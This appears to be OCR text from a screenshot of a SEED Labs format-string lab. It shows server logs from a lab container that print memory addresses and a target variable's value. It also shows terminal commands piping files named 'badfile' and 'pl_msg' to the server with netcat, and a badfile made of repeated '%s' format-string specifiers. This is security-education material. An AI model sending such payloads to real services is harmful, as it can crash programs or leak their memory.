 Activities
Text Editor
Nov 25 18:05
seed@VM: ~/.../Labsetup
r-10.9.0.5 | Received 1500 bytes.
r-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd418
r-10.9.0.5 | The target variable's value (before): 0x11223344
r-10.9.0.5 | �The target variable's value (after): 0x11223344
r-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
r-10.9.0.5 | Got a connection from 10.9.0.1
r-10.9.0.5 | Starting format
r-10.9.0.5 | The input buffer's address: 0xffffd4f0
r-10.9.0.5 | The secret message's address: 0x080b4008
r-10.9.0.5 | The target variable's address: 0x080e5068
r-10.9.0.5 | Waiting for user input ......
r-10.9.0.5 | Received 201 bytes.
r-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd418
r-10.9.0.5 | The target variable's value (before): 0x11223344
r-10.9.0.5 | Got a connection from 10.9.0.1
r-10.9.0.5 | Starting format
r-10.9.0.5 | The input buffer's address: 0xffffd4f0
r-10.9.0.5 | The secret message's address: 0x080b4008
r-10.9.0.5 | The target variable's address: 0x080e5068
r-10.9.0.5 | Waiting for user input ......
r-10.9.0.5 | Received 201 bytes.
r-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd418
r-10.9.0.5 | The target variable's value (before): 0x11223344
seed@VM: ~/.../mywork
:~/.../mywork$ cat pl_msg | nc 10.9.0.5 9090
:~/.../mywork$ cat pl_msg | nc 10.9.0.5 9090
:~/.../mywork$ ^C
:~/.../mywork$ cat pl_msg | nc 10.9.0.5 9090
:~/.../mywork$ ^C
:~/.../mywork$ cat pl_msg | nc 10.9.0.5 9090
:~/.../mywork$ cat badfile | nc 10.9.0.5 9090
:~/.../mywork$ cat badfile | nc 10.9.0.5 9090
:~/.../mywork$ nc 10.9.0.5 9090 %s%s%s%s%s%s%s
nvalid: %s%s%s%s%s%s%s%s%s%s%s%s
:~/.../mywork$ cat badfile | nc 10.9.0.5 9090
:~/.../mywork$ cat badfile | nc 10.9.0.5 9090
:~/.../mywork$
Open
badfile
~/Desktop/labs/lab6_format_string/mywork
Save
1 s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s